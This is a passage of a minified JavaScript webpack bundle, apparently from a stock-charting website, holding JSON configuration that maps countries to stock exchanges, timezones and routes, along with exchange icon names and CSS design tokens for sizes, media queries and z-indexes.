Pacific","marketRoute":"sri-lanka/"},"lt":{"title":"Lithuania","screenerName":"lithuania","screenerTimezone":"Europe/Vilnius","exchangesStocks":["OMXVSE"],"group":"Europe","marketRoute":"lithuania/"},"lv":{"title":"Latvia","screenerName":"latvia","screenerTimezone":"Europe/Riga","exchangesStocks":["OMXRSE"],"group":"Europe","marketRoute":"latvia/"},"lu":{"title":"Luxembourg","screenerName":"luxembourg","screenerTimezone":"Europe/Luxembourg","exchangesStocks":["LUXSE"],"exchangesForHotlist":["LUXSE"],"defaultExchange":"LUXSE","group":"Europe","marketRoute":"luxembourg/"},"mx":{"title":"Mexico","screenerName":"mexico","screenerTimezone":"America/Mexico_City","exchangesStocks":["BMV","BIVA"],"group":"Mexico and South America","marketRoute":"mexico/"},"ma":{"title":"Morocco","screenerName":"morocco","screenerTimezone":"Africa/Morocco","exchangesStocks":["CSEMA"],"exchangesForHotlist":["CSEMA"],"group":"Middle East / Africa","marketRoute":"morocco/"},"my":{"title":"Malaysia","tvLocale":"ms_MY","screenerName":"malaysia","screenerTimezone":"Asia/Singapore","exchangesStocks":["MYX"],"group":"Asia / Pacific","marketRoute":"malaysia/"},"ng":{"title":"Nigeria","screenerName":"nigeria","screenerTimezone":"Africa/Lagos","exchangesStocks":["NSENG"],"group":"Middle East / Africa","marketRoute":"nigeria/"},"nl":{"title":"Netherlands","screenerName":"netherlands","screenerTimezone":"Europe/Amsterdam","exchangesForHotlist":["EURONEXT_AMS"],"exchangesStocks":["EURONEXTAMS"],"defaultExchange":"EURONEXT_AMS","group":"Europe","marketRoute":"netherlands/"},"no":{"title":"Norway","screenerName":"norway","screenerTimezone":"Europe/Oslo","exchangesForHotlist":["OSL"],"exchangesStocks":["EURONEXTOSE"],"defaultExchange":"OSL","group":"Europe","marketRoute":"norway/"},"nz":{"title":"New Zealand","screenerName":"newzealand","screenerTimezone":"Pacific/Auckland","exchangesStocks":["NZX"],"group":"Asia / Pacific","marketRoute":"new-zealand/"},"pe":{"title":"Peru","screenerName":"peru","screenerTimezone":"America/Lima","exchangesStocks":["BVL"],"group":"Mexico and South America","marketRoute":"peru/"},"ph":{"title":"Philippines","screenerName":"philippines","screenerTimezone":"Philippines/Manila","exchangesStocks":["PSE"],"group":"Asia / Pacific","marketRoute":"philippines/"},"pk":{"title":"Pakistan","screenerName":"pakistan","screenerTimezone":"Asia/Karachi","exchangesForHotlist":["PSX"],"exchangesStocks":["PSX"],"defaultExchange":"PSX","group":"Asia / Pacific","marketRoute":"pakistan/"},"pl":{"title":"Poland","screenerName":"poland","screenerTimezone":"Europe/Warsaw","exchangesStocks":["GPW","NEWCONNECT"],"group":"Europe","marketRoute":"poland/"},"pt":{"title":"Portugal","screenerName":"portugal","screenerTimezone":"Europe/Lisbon","exchangesForHotlist":["EURONEXT_LIS"],"exchangesStocks":["EURONEXTLIS"],"defaultExchange":"EURONEXT_LIS","group":"Europe","marketRoute":"portugal/"},"qa":{"title":"Qatar","screenerName":"qatar","screenerTimezone":"Asia/Qatar","exchangesStocks":["QSE"],"group":"Middle East / Africa","marketRoute":"qatar/"},"ro":{"title":"Romania","screenerName":"romania","screenerTimezone":"Europe/Bucharest","exchangesStocks":["BVB"],"exchangesForHotlist":["BVB"],"defaultExchange":"BVB","group":"Europe","marketRoute":"romania/"},"rs":{"title":"Serbia","screenerName":"serbia","screenerTimezone":"Europe/Belgrade","exchangesStocks":["BELEX"],"group":"Europe","marketRoute":"serbia/"},"ru":{"title":"Russia","screenerName":"russia","screenerTimezone":"Europe/Moscow","exchangesStocks":["RUS"],"group":"Europe","marketRoute":"russia/"},"sa":{"title":"Saudi Arabia","tvLocale":"ar_AE","screenerName":"ksa","screenerTimezone":"Asia/Riyadh","exchangesStocks":["TADAWUL"],"group":"Middle East / Africa","marketRoute":"ksa/"},"se":{"title":"Sweden","screenerName":"sweden","screenerTimezone":"Europe/Stockholm","exchangesStocks":["NGM","OMXSTO"],"exchangesForHotlist":["NGM","OMXSTO"],"group":"Europe","marketRoute":"sweden/"},"sg":{"title":"Singapore","screenerName":"singapore","screenerTimezone":"Asia/Singapore","exchangesStocks":["SGX"],"group":"Asia / Pacific","marketRoute":"singapore/"},"sk":{"title":"Slovakia","screenerName":"slovakia","screenerTimezone":"Europe/Bratislava","exchangesStocks":["BSSE"],"group":"Europe","marketRoute":"slovakia/"},"th":{"title":"Thailand","tvLocale":"th_TH","screenerName":"thailand","screenerTimezone":"Asia/Bangkok","exchangesStocks":["SET"],"group":"Asia / Pacific","marketRoute":"thailand/"},"tn":{"title":"Tunisia","screenerName":"tunisia","screenerTimezone":"Africa/Tunis","exchangesStocks":["BVMT"],"group":"Middle East / Africa","marketRoute":"tunisia/"},"tr":{"title":"Turkey","screenerName":"turkey","screenerTimezone":"Europe/Istanbul","exchangesStocks":["BIST"],"group":"Europe","marketRoute":"turkey/"},"tw":{"title":"Taiwan, China","tvLocale":"zh_TW","screenerName":"taiwan","screenerTimezone":"Asia/Taipei","exchangesStocks":["TWSE","TPEX"],"group":"Asia / Pacific","marketRoute":"taiwan/"},"gb":{"title":"United Kingdom","screenerName":"uk","screenerTimezone":"Europe/London","defaultExchange":"LSE","exchangesStocks":["LSE","LSIN","AQUIS"],"group":"Europe","marketRoute":"united-kingdom/"},"ve":{"title":"Venezuela","screenerName":"venezuela","screenerTimezone":"America/Caracas","exchangesStocks":["BVCV"],"group":"Mexico and South America","marketRoute":"venezuela/"},"vn":{"title":"Vietnam","tvLocale":"vi_VN","screenerName":"vietnam","screenerTimezone":"Asia/Ho_Chi_Minh","exchangesStocks":["HOSE","HNX","UPCOM"],"group":"Asia / Pacific","marketRoute":"vietnam/"},"za":{"title":"South Africa","screenerName":"rsa","screenerTimezone":"Africa/Johannesburg","exchangesStocks":["JSE"],"group":"Middle East / Africa","marketRoute":"south-africa/"},"ww":{"title":"Worldwide","screenerName":"global","exchangesStocks":[]}}')
},380280:e=>{"use strict";e.exports=JSON.parse('["us","ae","ar","at","au","bd","be","bh","br","ca","ch","cl","cn","co","cy","cz","de","dk","ee","eg","es","fi","fr","gr","hk","hu","id","ie","il","in","is","it","jp","ke","kr","kw","lk","lt","lv","lu","mx","ma","my","ng","nl","no","nz","pe","ph","pk","pl","pt","qa","rs","ru","ro","sa","se","sg","sk","th","tn","tr","tw","gb","ve","vn","za"]')},869603:e=>{"use strict";e.exports=JSON.parse('{"NASDAQ":"exchange-nasdaq","NYSE":"exchange-nyse","NYSE ARCA":"exchange-amex","AMEX":"exchange-amex","OTC":"exchange-otc","DFM":"exchange-dfm","BCBA":"exchange-bcba","ASX":"exchange-asx","EURONEXT":"exchange-euronext_stocks","EURONEXTBRU":"exchange-euronext_stocks","EURONEXTPAR":"exchange-euronext_stocks","EURONEXTLIS":"exchange-euronext_stocks","EURONEXTAMS":"exchange-euronext_stocks","BAHRAIN":"exchange-bahrain","BMFBOVESPA":"exchange-bovespa_stocks","TSX":"exchange-tsx","TSXV":"exchange-tsxv","CSE":"exchange-cse","SIX":"exchange-six","BCS":"exchange-bcs","SSE":"exchange-sse","SZSE":"exchange-szse","BVC":"exchange-bvc","FWB":"exchange-fwb","SWB":"exchange-swb","XETR":"exchange-xetr","OMXCOP":"exchange-omxcop","OMXTSE":"exchange-omxtse","EGX":"exchange-egx","BME":"exchange-bme","OMXHEX":"exchange-omxhex","HKEX":"exchange-hkex","IDX":"exchange-idx","TASE":"exchange-tase","BSE":"exchange-bse","NSE":"exchange-nse","OMXICE":"exchange-omxice","MIL":"exchange-mil","MILSEDEX":"exchange-mil","FSE":"exchange-fse","NAG":"exchange-nag","SAPSE":"exchange-sapse","TSE":"exchange-omxtse","KRX":"exchange-krx_stocks","OMXVSE":"exchange-omxvse","OMXRSE":"exchange-omxrse","BMV":"exchange-bmv","MYX":"exchange-myx","NSENG":"exchange-nseng","NZX":"exchange-nzx","BVL":"exchange-bvl","GPW":"exchange-gpw","QSE":"exchange-qse","BELEX":"exchange-belex","MOEX":"exchange-moex_stocks","TADAWUL":"exchange-tadawul","OMXSTO":"exchange-omxsto","SGX":"exchange-sgx_stocks","SET":"exchange-set","BIST":"exchange-bist","TWSE":"exchange-twse","LSE":"exchange-lse","LSIN":"exchange-lsin","HOSE":"exchange-hose_stocks","JSE":"exchange-jse_stocks","OSE":"exchange-osl"}')},586240:e=>{"use strict"
;e.exports=JSON.parse('{"dur":"350ms","dur-fast":"60ms","ease-in-like":"cubic-bezier(0.33, 0, 0.11, 1)","ease-out-like":"cubic-bezier(0.89, 0, 0.67, 1)","size-feed-item-width":"480px","size-feed-hident":"20px","size-feed-vident":"20px","size-base-indent":"4px","size-layout-small-horzpadding":"12px","size-layout-horzpadding":"20px","size-drawings-toolbar-item-height":"38px","size-header-linkindent":"15px","size-header-height":"64px","size-nav-header-height":"58px","size-sticky-symbol-header-height":"64px","size-dialog-fixed-header-height":"72px","size-site-widget-padding":"20px","size-site-widget-padding-tablet":"12px","size-collapse-tabs-height":"56px","size-no-scroll-choicer-height":"56px","size-main-chart-area-indent":"4px","size-main-chart-area-radius":"0","size-searchbar-height":"80px","size-searchbar-height-tablet":"54px","size-searchbar-btn-width-tablet":"66px","size-content-top-vindent":"48px","size-layout-width":"1020px","size-layout-width-wide":"1520px","size-checkbox-side":"18px","size-checkbox-click-expand":"10px","size-control-input-height--xsmall":"19px","size-control-input-height--small":"27px","size-control-input-height":"34px","size-control-input-height--large":"48px","size-control-input-padding-horz":"12px","size-tabs-horz-indent":"16px","size-avatar-border-radius":"3px","size-chart-view-spacing":"25px","size-chart-view-spacing-tablet":"20px","radius-embed-widget-wrapper":"3px","typography-platform-regular-16px-line-height":"24px","typography-platform-regular-18px-line-height":"28px","media-notebook":"all and (max-width: 1530px)","media-tablet":"all and (max-width: 1019px)","media-phone":"all and (max-width: 767px)","media-phone-vertical":"all and (max-width: 479px)","media-extreme-thin":"all and (max-width: 329px)","media-show-drawer":"all and (max-width: 567px)","media-mf-legacy-phone-vertical":"all and (min-width: 330px)","media-mf-legacy-phone":"all and (min-width: 480px)","media-mf-legacy-notebook":"all and (min-width: 1020px)","media-mf-legacy-desktop-medium":"all and (min-width: 1480px)","media-mf-legacy-desktop":"all and (min-width: 1531px)","media-mf-phone-vertical":"all and (min-width: 320px)","media-mf-phone-landscape":"all and (min-width: 568px)","media-mf-tablet-vertical":"all and (min-width: 768px)","media-mf-tablet-landscape":"all and (min-width: 1024px)","media-mf-laptop":"all and (min-width: 1280px)","media-mf-desktop-medium":"all and (min-width: 1440px)","media-mf-desktop-large":"all and (min-width: 1920px)","media-mf-desktop-extra-large":"all and (min-width: 2560px)","container-tablet":"(max-width: 1019px)","container-phone":"(max-width: 767px)","container-phone-vertical":"(max-width: 479px)","container-mf-phone-vertical":"(min-width: 300px)","container-mf-phone-landscape":"(min-width: 548px)","container-mf-tablet-vertical":"(min-width: 702px)","container-mf-tablet-landscape":"(min-width: 958px)","container-mf-laptop":"(min-width: 1214px)","container-mf-desktop-medium":"(min-width: 1374px)","container-mf-desktop-large":"(min-width: 1854px)","container-mf-desktop-extra-large":"(min-width: 2494px)","media-laptop":"all and (min-width: 1280px) and (max-width: 1439px)","media-laptop-and-desktop-medium":"all and (min-width: 1280px) and (max-width: 1919px)","media-landscape":"all and (min-device-width: 375px) and (max-device-height: 812px) and (orientation: landscape)","media-phone-landscape":"all and (max-height: 440px) and (orientation: landscape)","media-widgetbar-breakpoint":"all and (max-width: 1064px)","z-index-content-page":1,"z-index-chart-legend":6,"z-index-chart-right-corner-controls":7,"z-index-loading-screen":8,"z-index-dropdown":99,"z-index-toolbar-popup-menu":100,"z-index-tooltip":1000,"z-index-user-link-popup":900,"z-index-sticky-search-bar":101,"z-index-resizable-drawer":800,"disabled-state-opacity":0.5,"size-gap-minimum":"20px","size-gap-medium":"40px","size-gap-maximum":"100px"}')
}},e=>{e.O(0,[32508,10648,622,58572,97406,65428,92124,95626,80417,51307,94584,55015,54619,30608,74400,81171,28415,56167,73609,48837,19465,78828,15127,90145,67320,82321,16708,75440,84434,99201,88722,76901,25214,40775,53159,87433,25897,64114],(()=>{return t=132925,e(e.s=t);var t}));e.O()}]);